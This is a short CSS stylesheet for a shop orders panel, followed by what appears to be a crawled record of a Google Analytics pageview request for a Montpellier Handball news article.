/* ------------------------------------------------------------------------ 		
			
		SHOP/ORDERS.css

	 ------------------------------------------------------------------------		*/
.addbox-wrapper .head {
	height: 50px;
}
.addbox-wrapper .head .title {
	width: 60%;
	padding-left: 5px;
}
.addbox-wrapper .head .shop-continue {
	padding-right: 5px;
	width: 38%;
	text-align: right;
}
.addbox-wrapper .cols {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.addbox-wrapper .col-product {
	display: none;
}
.addbox-wrapper .col-orders {
	width: 95%;
	border: none;
}
	.addbox-wrapper .col-orders .bt-actions {
		height: 40px;
		font-size: 20px;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=713973618&t=pageview&_s=1&dl=https%3A%2F%2Fwww.montpellierhandball.com%2Ffr%2Factualites%2F2023-04-28%2Fplogging-2023-le-mhb-se-bouge-pour-la-planete&ul=en-us%40posix&dt=Le%20MHB%20organisait%20son%20Plogging%202023&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1406359951&gjid=1463578716&cid=598283055.1769077634&tid=UA-27372312-1&_gid=808306876.1769077634&_r=1&_slc=1&z=586848442
body_size: -453
content:
2,cG-T02LNHDDQX